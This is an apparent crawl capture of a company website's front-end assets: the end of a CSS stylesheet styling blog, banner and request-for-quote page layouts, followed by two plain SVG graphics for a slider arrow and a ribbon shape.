.eblog-home.content .eblog-archives-wrap select { padding-right: 1rem; color: #d4d4d4; font-size: 0.8rem; font-weight: 300; background: #FCB040 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 40em) { .eblog-home.content .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .eblog-home.content { padding-bottom: 0; }
  .eblog-home.content .content-text { padding: 2rem 0.5rem 7.5rem 0.5rem; }
  .eblog-home.content .eblog-top-nav-button.see-all-news-button { margin: 0; }
  .eblog-home.content .eblog-top-nav-button.button-previous { text-align: left; }
  .eblog-home.content .eblog-top-nav-button.button-next { text-align: left; }
  .eblog-home.content .eblog-heading { margin: 0 0.5rem 0 0.75rem; }
  .eblog-home.content .eblog-search input { margin: 0; padding-right: 3rem; }
  .eblog-home.content .eblog-main-article-wrap { margin: 0 0 2rem; }
  .eblog-home.content .eblog-main-article-image { position: relative; }
  .eblog-home.content .eblog-main-article-preview { position: static; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.75rem 0; }
  .eblog-home.content .eblog-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: #fff; -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .eblog-home.content .eblog-add-article-wrap { margin: 0 auto 2.5rem; }
  .eblog-home.content .eblog-article-nav { margin: 0; }
  .eblog-home.content .blog-post-main-heading h1, .eblog-home.content .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .eblog-home.content .blog-post-main-heading #sub-banner-container > * { font-size: 2.4rem; }
  .eblog-home.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .eblog-home.content .eblog-fa-wrap { text-align: left; border-bottom: none; }
  .eblog-home.content .eblog-fa-wrap .eblog-fa-snippet { margin: 0 0 0 1rem; }
  .eblog-home.content .blog-post-wrap .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  .eblog-home.content .eblog-categories { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }
  .eblog-home.content .eblog-categories li { max-width: calc(33.333% - 40px); width: 100%; }
  .eblog-home.content .eblog-categories li a.button { margin-bottom: 1.5rem; } }

@media screen and (min-width: 78.75em) { .eblog-home.content .content-sub-text { padding: 2rem 2rem 0 2rem; } }

/*======================================= Custom Site Styles =======================================*/
#page-id-171 .additional-content-area.home-content-1 { margin-bottom: 0; }

.location-social-icon { display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; width: 2.25rem; height: 2.25rem; border: 0.1rem solid currentColor; border-radius: 0.25rem; }

.banner-callout { background-color: #FCB040; padding: 30px 20px 20px; margin-bottom: 0; color: #0a0a0a; text-align: center; font-size: 0.9rem; }

.banner-callout + .banner { margin-top: 0; }

@media print, screen and (min-width: 64em) { .banner-callout { font-size: 1rem; } }

.rfq-page { background: #000 url(/images/contact-section-bg.jpg) center/cover no-repeat; padding: 0; color: #fff; position: relative; }

.rfq-page::after { content: ""; background: #000 no-repeat; background-position: center; background-size: cover; opacity: 0.7; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.rfq-page > * { position: relative; z-index: 1; }

.rfq-page .content-main a:not(.button) { color: #fff; text-decoration: none; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.rfq-page .content-main a:not(.button):hover, .rfq-page .content-main a:not(.button):focus { color: #FCB040; }

.rfq-page + .footer-navigation { display: none; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sherriffgoslin.com/images/slider-arrows.svg
body_size: -2
content:
<svg xmlns="http://www.w3.org/2000/svg" width="96.668" height="96.668" viewBox="0 0 96.668 96.668"><g id="Group_41" data-name="Group 41" transform="rotate(180 242.439 229.167)"><path id="Path_185" data-name="Path 185" d="M402.392 375.848A48.212 48.212 0 11388.21 410a46.553 46.553 0 0114.182-34.152zm6.808 61.5A38.352 38.352 0 10397.74 410a37.326 37.326 0 0011.46 27.344zm17.586-5.559v-43.57L455.832 410z" fill="#1a1818"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sherriffgoslin.com/images/ribbon-sm.svg
body_size: -86
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1247.5" height="90" viewBox="0 0 1247.5 90"><g id="Path_14" data-name="Path 14" fill="#f4f4f4"><path d="M2386.563 89.5H1140.938l29.477-43.89.186-.277-.184-.278L1140.93.5h1245.638l-29.485 44.429-.184.277.185.277 29.48 44.017z" transform="translate(-1140)"/><path d="M1141.86 1l28.974 43.78.368.556-.372.553L1141.876 89h1243.75l-28.957-43.238-.371-.554.369-.556L2385.637 1H1141.86M1140 0h1247.5l-30 45.205 30 44.795H1140l30-44.669L1140 0z" fill="#ccc" transform="translate(-1140)"/></g></svg>